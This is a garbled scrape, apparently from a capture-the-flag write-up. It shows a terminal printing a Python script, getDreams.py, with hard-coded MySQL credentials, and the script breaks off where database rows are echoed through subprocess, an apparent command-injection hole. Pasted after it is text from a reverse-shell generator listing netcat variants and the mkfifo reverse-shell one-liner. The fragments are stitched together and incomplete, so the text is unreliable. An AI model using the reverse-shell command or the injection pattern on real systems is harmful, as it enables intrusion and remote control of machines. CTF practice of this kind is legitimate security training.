 death@ip-10-10-63-228:~$ cat getDreams.py         cat getDreams.py
cat getDreams.py
import mysql.connector
import subprocess

# MySQL credentials
DB_USER = "death"
DB_PASS = "!mementoMORI666!"
DB_NAME = "library"

def getDreams():
    try:
        # Connect to the MySQL database
        connection = mysql.connector.connect(
            host="localhost",
            user=DB_USER,
            password=DB_PASS,
            database=DB_NAME
        )

        # Create a cursor object to execute SQL queries
        cursor = connection.cursor()

        # Construct the MySQL query to fetch dreamer and dream columns from dreams table
        query = "SELECT dreamer, dream FROM dreams;"

        # Execute the query
        cursor.execute(query)

        # Fetch all the dreamer and dream information
        dreams_info = cursor.fetchall()

        if not dreams_info:
            print("No dreams found in the database.")
        else:
            # Loop through the results and echo the information using subprocess
Reverse Bind MSFVenom HoaxShell
OS All Name Search... Show Advanced
nc mkfifo
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f| -i 2>&1|nc >/
tmp/f
nc -e
nc.exe -e
BusyBox nc -e
nc -c
ncat -e
ncat udp
curl
rustcat
Shell /bin/bash Encoding None
Raw Copy